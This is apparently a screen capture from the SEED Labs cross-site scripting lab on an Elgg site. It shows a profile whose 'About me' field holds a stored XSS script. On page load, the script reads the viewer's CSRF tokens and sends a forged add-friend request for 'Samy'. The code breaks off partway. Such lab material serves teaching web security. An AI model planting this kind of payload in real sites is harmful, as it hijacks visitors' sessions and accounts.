 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59"+ts+token //FILL IN
// Create and send an Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications